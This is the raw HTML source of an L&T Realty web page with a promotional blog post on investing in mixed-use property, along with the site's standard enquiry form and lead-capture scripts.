.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu {border-radius: 3px;margin: auto;width: 275px;background-color: aliceblue;}
.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu-item,
.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu-itemOptionIsClicked {text-align: center;font-size: 13px;padding: 12px 5px;display: block;width: inherit;margin: 0;}
.embeddedServiceLiveAgentStateChat .chasitorInputWrapper{clear: both;}
.embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper{width: 15%;}
.embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu{margin: -1.5rem 0rem 0rem 0rem;}
</style> -->

<!--<script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
    var initESW = function(gslbBaseURL) {
        embedded_svc.settings.displayHelpButton = true; //Or false
        embedded_svc.settings.chatbotAvatarImgURL = 'https://lntrealty--c.visualforce.com/resource/1613544915000/bot_image_v1'; //avatar image changed here
        embedded_svc.settings.language = ''; //For example, enter 'en' or 'en-US'
        embedded_svc.settings.enabledFeatures = ['LiveAgent'];
        embedded_svc.settings.entryFeature = 'LiveAgent';
        embedded_svc.init(
            'https://lntrealty.my.salesforce.com',
            'https://lntrealty.secure.force.com/liveAgentSetupFlow',
            gslbBaseURL,
            '00D0o0000019inP',
            'LTR_Chat_Agents',
            {
                baseLiveAgentContentURL: 'https://c.la1-c2-ukb.salesforceliveagent.com/content',
                deploymentId: '5720o000000gBFj',
                buttonId: '5730o000000gBR1',
                baseLiveAgentURL: 'https://d.la1-c2-ukb.salesforceliveagent.com/chat',
                eswLiveAgentDevName: 'LTR_Chat_Agents',
                isOfflineSupportEnabled: false
            }
        );
    };

    if (!window.embedded_svc) {
        var s = document.createElement('script');
        s.setAttribute('src', 'https://lntrealty.my.salesforce.com/embeddedservice/5.0/esw.min.js');
        s.onload = function() {
            initESW(null);
        };
        document.body.appendChild(s);
    } else {
        initESW('https://service.force.com');
    }
</script>-->
<!-- Chatbot Script END -->
<!-- Modal Dialogs for sidebar -->
<div id="callModal" class="lnt-modal lnt-modal--align-center lnt-modal__bg" role="dialog" aria-hidden="true">
    <div class="lnt-modal__dialog">
        <div class="lnt-modal__content">
            <!-- modal close button -->
            <!-- PHP Close DataLayers Start -->
                        <a href="" class="lnt-modal__close">
                <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
            </a>
                        <!-- PHP Close DataLayers End -->
            <!-- modal content -->
            <div class="call-modal">
                <div class="d-flex flex-column align-items-center justify-content-center">
                <h6>CALL</h6>
                                        <h3>
                    <!-- PHP Callnow DataLayers Start -->
                                        <a href="tel:+919902599025" onclick="window.location.href='tel:+919902599025'" style="color:#fff;">+91 99025 99025</a>
                                        <!-- PHP Callnow DataLayers End -->
                    </h3>

                    <h4 style="color:#fff; font-size:0.9em; margin-top:20px;">Working Hours : IST 8.00 AM to 8.00 PM</h4>
                    <div class="qr-code d-none d-md-block" style="margin: 9% auto; width: 40%;">
                      <img width="107" height="107" src="/wp-content/themes/lntrealty/assets/images/call-us-qrcode.webp" alt="L&T Realty Contact Number +91 99025 99025" style="max-width:100%; display:block" />

                    </div>
                    <p class="d-none d-md-block" style="color:#fff; font-size:0.9em; margin-top:0px;">Scan the QR code to call</p>
                                        </div>
            </div>
        </div>
    </div>
</div>
<!-- Modal Dialogs for sidebar -->
<div id="enquiryModal" class="lnt-modal lnt-modal--align-center lnt-modal__bg enquiryModal" role="dialog" aria-hidden="true">
      <div class="lnt-modal__dialog">
        <div class="lnt-modal__content" style="padding:0px;">
          <h6>Enquiry Form</h6>
            <!-- modal close button -->
            <!-- PHP Enquire Close DataLayers Start -->
                        <a href="" class="lnt-modal__close">
                <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
            </a>
                        <!-- PHP Enquire Close DataLayers End -->
            <div class="form-modal">
              <form action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST" id="enq_form" class="1234">

                <input type="hidden" name="oid" value="00D0o0000019inP"/>
                <input type="hidden" name="retURL" id="retURL"/>
                <input type="hidden" name="company" value="none"/>
                <input type="hidden" name="00N0o00000M4sL1" value="1" id="00N0o00000M4sL1"/>
                <input  id="00N0o00000N2c50" name="00N0o00000N2c50" type="hidden" /><br/>
                <input id="lead_source" name="lead_source" type="hidden" value="Website"/>
                <!--  ----------------------------------------------------------------------  -->
                <!--  NOTE: These fields are optional debugging elements. Please uncomment    -->
                <!--  these lines if you wish to test in debug mode.                          -->
                <!--  <input type="hidden" name="debug" value=1>                              -->
                <!--  <input type="hidden" name="debugEmail"                                  -->
                <!--  value="kewal.rasikbhai.velani@pwc.com">                                 -->
                <!--  ----------------------------------------------------------------------  -->
                <div class="form-group">
                    <!-- PHP Lead Start DataLayers Start -->
                    <div class="form-item">
                                        <input id="last_name" maxlength="40" name="last_name" size="20" type="text"  placeholder="Name"  />
                                        </div>
                  <!-- PHP Lead Start DataLayers End -->
                  <div class="form-item">
                    <input id="email" maxlength="80" name="email" size="20" type="email" placeholder="Email"/>
                  </div>
                  <div class="form-item">
                    <!-- <input type="tel" placeholder="Mobile" /> -->
                    <select id="00N0o00000M4sL6" name="00N0o00000M4sL6" title="Country Code" class="form-control sel-cc">
                    </select>
                    <input id="mobile" maxlength="15" minlength="" name="mobile" size="20" type="tel" placeholder="Mobile" class="input-mobile onlydigit"/>
                  </div>

                  <div class="form-item">
                    <select id="00N0o00000N39bD" name="00N0o00000N39bD" title="Projects" class="form-control sel-prop">
                      <option value=""> -- Select a Property --</option>
                      <optgroup label="Homes">
                        <option value="Green Reserve - Noida">Green Reserve - Noida</option>
                        <option value="ELARA CELESTIA">Elara Celestia – Bengaluru</option>
                      <option value="THANE PROJECT">Evara Heights – Thane</option>
                      <option value="Island Cove - Mahim, Mumbai"> Island Cove - Mahim, Mumbai</option>
                      <option value="The Gateway - Sewri, Mumbai"> The Gateway - Sewri, Mumbai</option>
                      <option value="Centrona - Ghatkopar (E), Mumbai">77 Crossroads - Ghatkopar, Mumbai</option>
                      <option value="Elixir Reserve">Elixir Reserve - Powai, Mumbai</option>
                      <option value="Avinya Enclave - Chennai, Tamil Nadu">Avinya Enclave - Chennai, Tamil Nadu</option>
                      <!-- <option value="Centrona - Ghatkopar (E), Mumbai">Codename Zen - Ghatkopar (E), Mumbai</option> -->
                      <option value="Rejuve 360 - Mulund, Mumbai">Rejuve 360 - Mulund, Mumbai</option>
                      <option value="Raintree Boulevard - Hebbal, Bengaluru">Raintree Boulevard - Hebbal, Bengaluru</option>
                      <option value="Crescent Bay – Parel, Mumbai">Crescent Bay – Parel, Mumbai</option>
                      <!--<option value="Centrona - Ghatkopar (E), Mumbai">Median Heights - Ghatkopar (E), Mumbai</option>-->
                      <!-- <option value="Emerald Isle - Powai, Mumbai"> Veridian - Powai, Mumbai</option> -->
                      <option value="Vihaan - Vadodara, Gujarat"> Vihaan - Vadodara, Gujarat</option>
                      <option value="West Manor - Navi Mumbai"> West Manor - Navi Mumbai</option>
                     </optgroup>
                      <optgroup label="Offices">
                      <option value="L&amp;T Business Park - Powai, Mumbai">L&amp;T Business Park - Powai, Mumbai</option>
                      <option value="Seawoods Grand Central - Navi Mumbai">Seawoods Grand Central - Navi Mumbai</option>
                      <option value="L&T Business Towers - Powai (W), Mumbai">L&amp;T Business Towers - Powai (W), Mumbai</option>
                      <option value="L&amp;T Commercial Towers (Upcoming) - Powai (W), Mumbai">L&amp;T Commercial Towers (Upcoming) - Powai (W), Mumbai</option>
                      <option value="L&amp;T Technology Center IV - Powai, Mumbai">L&amp;T Technology Center IV - Powai, Mumbai</option>
                      <option value="L&amp;T Tech Park - Hebbal, Bengaluru">L&amp;T Tech Park - Hebbal, Bengaluru</option>
                      <option value="L&amp;T Business Park - Mathura Road, Delhi">L&amp;T Business Park - Mathura Road, Delhi</option>
                      <option value="L&amp;T Innovation Campus, Chennai">L&amp;T Innovation Campus, Chennai</option>
                      </optgroup>
                    </select>
                  </div>
                  <div class="form-item d-flex w-100 align-items-baseline">
                    <input type="checkbox" id="consent" name="consent" value="consents" checked />
                    <label for="consent" class="checkboxlabel"> By submitting an enquiry, I authorise L&T and its subsidiaries including L&T Realty to contact me via call, SMS, WhatsApp, Emailer or any other relevant medium.</label>
                  </div>
                  <div class="lnt_form_msg"></div>
                </div>
                <div class="form-group">
                  <div class="position-relative wpx-300 mx-auto align-items-center">
                    <!-- Button DataLayers Start -->
                    <button type="submit" class="btn-submit lnt-btn" id="enq_sub_btn">Submit</button>
                    <!-- Button DataLayers End -->
                  </div>

                </div>
              </form>



              <script>
                function querySt() {
                    return window.location.search.substring(1);
                }
                window.onload = function() {
                    var queryParams = querySt();
                    if (queryParams) {
                        document.getElementById("00N0o00000N2c50").value = queryParams;
                    } else {
                        document.getElementById("00N0o00000N2c50").value = '';
                    }
                };
              </script>
              <script>
                jQuery(function ($) {
                  $(document).ready(function() {
                    var tyURL = "https://www.lntrealty.com/thank-you";
                    $("#enq_form #retURL").attr( "value", tyURL );
                    var onloadCallback = function () {
                        var googlesitekey = "6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7";
                        if ($('#enq_form').length) {
                            grecaptcha.render('g-recaptcha-floating', {
                                sitekey: googlesitekey,
                            });
                        }
                    };
                    setTimeout(function () {
                        onloadCallback();
                    }, 1500);
                  });
                  $('.onlydigit').on('keypress', function (event) {
                      var regex = new RegExp("^[0-9]+$");
                      var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
                      if (!regex.test(key)) {
                        event.preventDefault();
                        return false;
                      }
                  });
                  function call(cc, mob) {
                      var phone = $.trim(mob);
                      var country_code = $.trim(cc);
                      var phone_num = country_code + phone;
                      console.log(parseInt(phone_num), "callnumber");
                      makecallNormal(parseInt(phone_num));
                  }
                    var getDeviceInfo = function () {
                        const userAgent = navigator.userAgent;

                        // Detect operating system
                        let os;
                        if (/windows phone/i.test(userAgent)) {
                            os = "Windows Phone";
                        } else if (/win/i.test(userAgent)) {
                            os = "Windows";
                        } else if (/android/i.test(userAgent)) {
                            os = "Android";
                        } else if (/linux/i.test(userAgent)) {
                            os = "Linux";
                        } else if (/iphone|ipad|ipod/i.test(userAgent)) {
                            os = "iOS";
                        } else if (/mac/i.test(userAgent)) {
                            os = "MacOS";
                        } else {
                            os = "Unknown";
                        }

                        // Detect device type
                        let deviceType;
                        if (/mobile/i.test(userAgent)) {
                            deviceType = "Mobile";
                        } else if (/tablet/i.test(userAgent)) {
                            deviceType = "Tablet";
                        } else {
                            deviceType = "Desktop";
                        }

                        // Detect browser
                        let browser;
                        if (/firefox/i.test(userAgent)) {
                            browser = "Firefox";
                        } else if (/edg/i.test(userAgent)) {
                            browser = "Microsoft Edge";
                        } else if (/chrome|crios/i.test(userAgent)) {
                            browser = "Chrome";
                        } else if (/safari/i.test(userAgent)) {
                            browser = "Safari";
                        } else if (/opr|opera/i.test(userAgent)) {
                            browser = "Opera";
                        } else if (/msie|trident/i.test(userAgent)) {
                            browser = "Internet Explorer";
                        } else {
                            browser = "Unknown";
                        }

                        return {
                            os: os,
                            deviceType: deviceType,
                            browser: browser
                        };
                    }
                    var enq_form_leads = function (data) {
                        let device = getDeviceInfo();
                        data.form_url = window.location.href;
                        data.device_type = device.deviceType;
                        data.device_browser = device.browser;
                        data.device_os = device.os;
                        data.action = "lnt_save_form_leads";
                        $.ajax({
                            url: "https://www.lntrealty.com/wp-admin/admin-ajax.php",
                            method: "post",
                            data: data,
                            dataType: "json",
                            success: function(response) {
                                $("#enq_form").submit();
                            }
                        });
                    }

                  $("#enq_sub_btn").click(function(){
                      var last_name_lnt = $("#enq_form #last_name").val();
                      var email_lnt = $("#enq_form #email").val();
                      var mobile_cc = $("#enq_form .sel-cc").val();
                      var mobile_lnt = $("#enq_form #mobile").val();
                      var sel_prop = $("#enq_form .sel-prop").val();
                      console.log("sel_prop => ",sel_prop);
                      var consent_lnt = $("#enq_form #consent:checkbox:checked").length;
                      var mobile_filter = /^\d*(?:\.\d{1,2})?$/;
                      var fcharacter_filter = /^[a-zA-Z]{2,40}$/;
                      var lcharacter_filter = /^[a-zA-Z.'-]{1,40}$/;
                      var emailRegEx= /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
                      var email_validation=emailRegEx.test(email_lnt);
                      var mobile_digit_valid = mobile_filter.test(mobile_lnt);
                      var lname_valid = lcharacter_filter.test(last_name_lnt);
                      if(last_name_lnt == "" || last_name_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Name");
                          return false;
                      // }else if(!lname_valid){
                      //     $("#enq_form .lnt_form_msg").html("Please Enter Valid Name");
                      //     return false;
                      }else if(email_lnt == "" || email_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Email");
                          return false;
                      }else if(! email_validation){
                          $("#enq_form .lnt_form_msg").html("Please Enter Valid Email");
                          return false;
                      }else if(mobile_lnt == "" || mobile_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Mobile");
                          return false;
                      }
                      else if (mobile_cc == 91 && mobile_lnt.trim().length < 10) {
                          $("#enq_form .lnt_form_msg").html("Please Enter Valid Mobile");
                          return false;
                      }
                      else if (mobile_cc == 91 && mobile_lnt.trim().length > 10) {
                           $("#enq_form .lnt_form_msg").html("Please Enter  Valid Mobile");
                           return false;
                      }
                      else if(! mobile_digit_valid) {
                        $("#enq_form .lnt_form_msg").html("Please Enter only Digit on Mobile input");
                          return false;
                      }
                        else if(consent_lnt == "0" || consent_lnt == "") {
                            $("#enq_form .lnt_form_msg").html("Please provide your consent to proceed");
                            return false;
                        } else if(sel_prop == "" ) {
                          $("#enq_form .lnt_form_msg").html("Please Select Property");
                          return false;
                        } else {
                            let form_data = {
                                name: last_name_lnt,
                                email: email_lnt,
                                country_code: mobile_cc,
                                phone: mobile_lnt,
                                postal_code: "",
                                project_name: sel_prop,
                            };
                            enq_form_leads(form_data);
                            return true;
                        }
                  });
                });
                            </script>
            </div>
        </div>
    </div>
  </div>


<script type="text/javascript">
  function stopBubble(event){
    event.stopPropagation();
  }
</script>

<script type="text/javascript">
    jQuery(function ($) {
    $('.lnt-modal__trigger').on('click', function (event) {
                    var testArray = ['91', '1', '1242', '1246', '1264', '1268', '1284', '1340', '1345', '1441', '1473', '1649', '1664', '1670', '1671', '1684', '1721', '1758', '1767', '1784', '1787', '1809', '1829', '1849', '1868', '1869', '1876', '1939', '20', '211', '212', '213', '216', '218', '220', '221', '222', '223', '224', '225', '226', '227', '228', '229', '230', '231', '232', '233', '234', '235', '236', '237', '238', '239', '240', '241', '242', '243', '244', '245', '246', '248', '249', '250', '251', '252', '253', '254', '255', '256', '257', '258', '260', '261', '262', '263', '264', '265', '266', '267', '268', '269', '27', '290', '291', '297', '298', '299', '30', '31', '32', '33', '34', '350', '351', '352', '353', '354', '355','356','357', '358', '359', '36', '370', '371', '372', '373', '374', '375', '376', '377', '378', '379', '380', '381', '382', '383', '385', '386', '387', '389', '39', '40', '41', '420', '421', '423', '43', '44', '441481', '441534', '441624', '45', '46', '47', '48', '49', '500', '501', '502', '503', '504', '505', '506', '507', '508', '509', '51', '52', '53', '54', '55', '56', '57', '58', '590', '591', '592', '593', '595', '597', '598', '599', '60', '61', '62', '63', '64', '65', '66', '670', '672', '673', '674', '675', '676', '677', '678', '679', '680', '681', '682', '683', '685', '686', '687', '688', '689', '690', '691', '692', '7', '81', '82', '84', '850', '852', '853', '855','856', '86', '880', '886', '90', '92', '93', '94', '95', '960', '961', '962', '963', '964', '965', '966', '967', '968', '970', '971', '972', '973', '974', '975', '976', '977', '98', '992', '993', '994', '995', '996', '998'];
                    $('#00N0o00000M4sL6').empty()
                     var html = '';
                     for (var i = 0; i < testArray.length; i++) {
                       var value = testArray[i];
                       if(value == '91'){
                            html += '<option selected="selected" value="'+value+'">' + value + '</option>';
                       }else{
                        html += '<option  value="'+value+'">' + value + '</option>';
                       }
                     }
                     $('#00N0o00000M4sL6').append(html);
                });
});
</script>
</header>

<!--     <div class="cover" style="display:none;">
        <video class="video" autoplay preload muted playsinline id="headerCoverVideo">
            <source type="video/mp4" src="/wp-content/themes/lntrealty/assets/media/logo-animation-new.mp4?v=2">
            Your browser does not support HTML5 video.
        </video>
        <div id="skipCover" style="display: block;color: #000; font-size: 1.7rem; position: absolute; bottom: 15px; right: 15px; cursor: pointer; background-color: #ffc71b; padding: 3px 8px; border-radius: 5px;">Skip ></div>
    </div> -->

   




    <!-- Root element of PhotoSwipe. Must have class pswp. -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <!-- Background of PhotoSwipe.
             It's a separate element as animating opacity is faster than rgba(). -->
        <div class="pswp__bg"></div>

        <a href="javascript:void" class="pswp__close">
            <svg class="" viewBox="0 0 24 24">
                <path
                    d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z" />
                <path d="M0 0h24v24h-24z" fill="none" /></svg>
        </a>

        <!-- Slides wrapper with overflow:hidden. -->
        <div class="pswp__scroll-wrap">

            <!-- Container that holds slides.
                PhotoSwipe keeps only 3 of them in the DOM to save memory.
                Don't modify these 3 pswp__item elements, data is added later on. -->
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <!--  Controls are self-explanatory. Order can be changed. -->
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                    <!-- element will get class pswp__preloader--active when preloader is running -->
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>

</div><style>
	/* Single Blog Css */
	.blog_content_container .tag-cloud a {
		display: inline-block;
		text-decoration: none;
		border: 1px solid #000;
		padding: 6px 8px;
		font-size: 13px !important;
		line-height: 14px;
		color: #000;
		background: #fff;
		text-transform: uppercase;
		margin-right: 5px;
		transition: 0.3s all;
	}

	.blog_content_container .tag-cloud a:hover,
	.blog_content_container .tag-cloud a:focus {
		color: #000000;
		background: #fecb00;
		text-decoration: none;
	}

	.blog_banner_block {
		position: relative;
	}

	.blog_banner_content {
		position: absolute;
		bottom: 0;
		width: 100%;
		background: rgba(0, 0, 0, 0.5);
	}

	.blog_banner_head {
		width: 90%;
		margin: 0 auto;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.blog_banner_head .blog-title h1 {
		color: #ffffff;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.blog_banner_head .publish_date {
		color: rgba(255, 255, 255, 0.5);
	}

	.blog-title h1 {
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 3rem;
		margin-top: 20px;
		margin-bottom: 10px;font-weight: bold;
	}

	.blog_banner_image img {
		max-width: 100%;
		height: 55vh;
		width: 100vw;
		overflow: hidden;
		object-fit: cover;
	}

	.blog_content_head {
		margin-bottom: 20px;
	}

	.blog-category-name {
		position: absolute;
		bottom: 33px;
		left: 0;
		background: #fecb00;
		color: #000;
		text-transform: uppercase;
	}

	.blog-category-name a {
		display: block;
		color: #000;
		padding: 4px 10px;
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 1.3rem;
	}

	.blog-category-name a:hover,
	.blog-category-name a:focus {
		text-decoration: none;
		color: #000;
	}

	.publish_date {
		color: rgba(0, 0, 0, 0.5);
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 1.3rem;
	}

	.blog-para {
		/*padding-top: 20px;*/
		padding-bottom: 20px;
		font-size: 1.7rem;
		line-height: 1.5;
	}

	.blog-para a {
		text-decoration: none;
		color: #07518C;
	}


	.blog-para img {
		max-width: 100%;
		height: auto;
	}

	.blog-para iframe {
		max-width: 100%;
	}

	.blog-para h2,
	.blog-para h3,
	.blog-para h4,
	.blog-para h5,
	.blog-para h6 {
		font-size: 2.2rem;
		margin-bottom: 10px;
		margin-top: 20px;font-weight: bold;
	}

	.blog-para ul {
		padding-left: 0;
		padding-inline-start: 0px;
		margin-left: 0;
	}

	.similar_blogs_container {
		background: rgba(0, 0, 0, 0.02);
		padding-bottom: 50px;
		padding-top: 0px;
	}

	.similar_blog_container_title {
		margin-bottom: 20px;
	}

	.related-view-more-btn {
		text-align: right;
		margin-top: 20px;
	}

	.related-view-more-btn a {
		color: #000000;
		font-size: 15px;
		border: 1px solid #000000;
		padding: 5px 12px;
		display: inline-block;
		text-decoration: none;
		transition: all .3s;
	}

	.related-view-more-btn a:hover,
	.related-view-more-btn a:focus {
		text-decoration: none;
		background: #fecb00;
		color: #000000;
	}

	@media screen and (width: 1024px) {
		.category-banner-image img {
			height: 40vh;
		}

		.blog_banner_image img {
			height: 45vh;
		}
	}

	@media screen and (max-width: 1024px) {
		.blogs-card-slider-item img {
			height: 20vh;
		}

		.blogs-banner-container img {
			height: 20vh;
		}
	}

	@media only screen and (max-width:768px) {
		.property_pig_symbol {
			display: none;
		}

		.blog-hero-item-prop {
			width: 45%;
			margin-left: 2.5%;
			margin-right: 2.5%;
			border: 1px solid #ddd;
		}

		.blog-hero-item-slider {
			width: 95%;
			margin-left: 2.5%;
			margin-right: 2.5%;
			margin-bottom: 20px;
		}
	}

	@media screen and (max-width: 425px) {
		.blogs-slider-content {
			width: 90%;
			left: 5%;
		}

		.blogs-slider-content a h1 {
			font-size: 24px;
		}

		.featured-blog-cta a {
			font-size: 16px;
			padding: 5px 12px;
		}

		.blog-categories-list li a {
			font-size: 12px;
			padding: 14px 12px;
		}

		.category-title h1 {
			font-size: 28px;
		}

		.blogs-banner-section {
			padding-top: 12%;
		}

		.tags-page-title {
			padding-top: 10vh;
		}

		.tags-title-inner h1 {
			font-size: 28px;
		}

		.blog-title h1 {
			font-size: 26px;
			line-height: 32px;
		}

		.similar_blog_container_title h2 {
			font-size: 22px;
		}

		.blog-para h2,
		.blog-para h3,
		.blog-para h4,
		.blog-para h5,
		.blog-para h6 {
			font-size: 20px;
		}
	}

.TableContentSection{padding: 15px 15px; background-color: #fafafa; border: 1px solid #dfdfdf; width: 100%;}
.TableContentSection h1{font-family: "Gotham Book", Helvetica, Arial, sans-serif;font-size: 2rem;}
.TableContentSection h1 span{float: right;}
#showToggleBtn{background: #07518c; color: #FFF; font-size: 15px; padding: 5px 15px; font-family: Gotham!important; font-weight: 500; border: 1px solid #07518c; text-decoration: none;outline: none;}
#showToggleBtn:hover{text-decoration: none;}
.TableContentDivhidden {display: none;}
#myTableContentDiv{font-size: 1.7rem;line-height: 1.5;margin-top: 20px;}
#myTableContentDiv a{text-decoration: none;color: #07518C;}
.blog_banner_image{width: 100%;}
.blog_banner_image figure{width: 100%;}
.blog_banner_image figure figcaption{margin: 5px 0px 0px 10px;}
</style>


<main id="site-content" class="blog-container" role="main">

		<!-- <div class="text-center"><h1></h1></div> -->
	<div class="blog_banner_block">
		<div class="container-fluid">
			<div class="row">
																	
								<div class="blog_banner_container">
									<div class="blog_banner_image">
										<!-- <img src="/wp-content/uploads/2023/08/The-Benefits-of-Investing-in-a-Mixed-Use-Property-Masterhead.webp" alt="Mixed Use- Property | L&T Realty" style="max-width: 100%;" /> -->
										<figure>
											<img src="/wp-content/uploads/2023/08/The-Benefits-of-Investing-in-a-Mixed-Use-Property-Masterhead.webp" alt="Mixed Use- Property | L&T Realty" style="max-width: 100%;" />
											<figcaption></figcaption>
										</figure>
									</div>

											

								</div>
			</div>
		</div>
		<div class="blog-category-name"><a class="query-string-class" href="https://www.lntrealty.com/blogcategory/residential/">Residential</a></div>
	</div>

	<div class="blog_content_container">
		<div class="container">
			<div class="blog_content_head">
				<div class="blog-title">
					<h1>The Benefits of Investing in a Mixed-Use Property</h1>
				</div>
				<div class="publish_date">August 3, 2023</div>
			</div>
			<div class="tag-cloud">
				No Tags Assigned to this Post							</div>

						<div class="row mt-4 TableContentDivhidden" id="tableOfContents">
				<div class="col-12">
					<div class="TableContentSection">
						<h2>Table Of Contents <span><button id="showToggleBtn">Show</button></span></h2>
						<div id="myTableContentDiv" class="">
							<div>
															</div>
						</div>
				    </div>
				</div>
			</div>
			
			<hr>
			<div class="blog-para">
				<p>While mixed use developments are not exactly a new concept, there has been a substantial rise in the popularity of such properties across the country. And for very good reason, as there is plenty to like about mixed use developments. Mixed use properties are essentially communities which house a variety of spaces &#8211; residential, commercial, retail, as well as recreational. This can be a place which allows residents to live, work, and socialize, all in one property. Offering luxurious 3 and <a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/">4 BHK apartments in Hebbal</a>, Raintree Boulevard by L&amp;T Realty is the perfect example of a residential property that is a part of a mixed-use development.</p>
<h3>Why Should You Invest in Mixed-Use Property?</h3>
<p><strong>Enjoy Immense Comfort and Convenience</strong><br />
An undeniable perk of living in a mixed use property is the fact that you can enjoy immense convenience, thanks to the close proximity to various amenities and facilities in the vicinity. Having the commercial as well as retail centers within walking distance of your own residence makes for quite a comfortable day to day experience. Being able to just step out of your home and having everything you could possibly need just a stone’s throw away is arguably the biggest benefit that a mixed use development has to offer to its residents. Convenience is always a welcome perk regardless of where you are looking to buy property, whether it is a <a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/">3 BHK in Seawoods</a> or any other locality.</p>
<p><strong>Encouraging the ‘Walk to Work’ Culture</strong><br />
Being in a residential unit within a mixed use property will help a lot in promoting a walk to work culture that has gradually become more and more popular in recent years. As the name suggests, it encourages people getting from their homes to work everyday simply by walking, given that the distance is not too long. Of course, this is mainly applicable only if your place of work is also situated in the <a href="https://www.lntrealty.com/offices/">commercial space</a> of the same development as your residence. A mixed use development would help a lot in this trend, with commercial and retail hubs being situated in very close proximity to the residential units in the development. Embracing such a culture will help a lot in the collective physical and mental health of the residents, and will also do a lot to bring the community a bit closer as it encourages everyone to walk outdoors as part of their routine.</p>
<p><strong>Cleaner and Greener</strong><br />
Mixed use developments are also a much more sustainable type of property in comparison to those which are for specific uses, for a variety of reasons. As mentioned above, such developments encourage a culture where people can walk to work as opposed to using automobiles on a daily basis to get to and from their workplaces. This will help a lot by reducing carbon footprints as well as reducing air pollutants as there will be less use of cars and bikes. Another aspect of this is the fact that most multinational organizations of various industries will mainly be looking to occupy offices in Grade A green certified buildings. This means developers of mixed used properties will build their structures to meet such certifications to attract such organizations, which can in turn even benefit the residential spaces.</p>
<h3>What are the Risks of Investing in Mixed-Use Property?</h3>
<p><strong>A Longer Wait</strong><br />
The development of a mixed-use property could end up taking a longer time than expected, due to the fact that such developments are tricky to navigate due to the number of aspects to pay attention to, as well as the sheer size of such properties. Having to accommodate several different types of spaces &#8211; from residential and commercial units, to social and retail centers &#8211; putting together such a complex project is certainly no mean feat and it could be a while before you see the final product.</p>
<p><strong>A Costlier Investment</strong><br />
Investing in a home that is situated within a mixed use property could turn out to be costlier than buying one that is in an exclusively residential development, due to the nature of mixed-use properties. Due to the level of convenience and accessibility that mixed-use properties provide, the rates for homes may well be at a premium.</p>
<p>Mixed-use properties can also house facilities for education, healthcare, as well as offices for any official authorities. They are the perfect environment for those of us who yearn for a place where we can live our everyday life &#8211; work, play, home &#8211; all in one place. One such mixed-use development by L&amp;T Realty is Raintree Boulevard in Hebbal, Bangalore, offering <a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/">luxurious 3 and 4 BHK apartments</a> and a wide range of amenities and facilities. Other than this, whether you are looking for an <a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/">apartment in Powai</a> or South Mumbai, L&amp;T Realty has a range of properties in multiple cities.</p>
<p><em><strong>Disclaimer:</strong> Image used for representational purpose only.</em></p>
			</div>
		</div>
	</div>
</main><!-- #site-content -->

<script>
  document.addEventListener('DOMContentLoaded', function () {
    var myTableContentDiv = document.getElementById('myTableContentDiv');
    var showToggleBtn = document.getElementById('showToggleBtn');
      if ($('#myTableContentDiv div').html().trim() == '') {
        $('#tableOfContents').remove();
      }
      showToggleBtn.addEventListener('click', function () {
        myTableContentDiv.classList.toggle('TableContentDivhidden');
        showToggleBtn.textContent = myTableContentDiv.classList.contains('TableContentDivhidden') ? 'Show' : 'Hide';
      });
  });
</script>
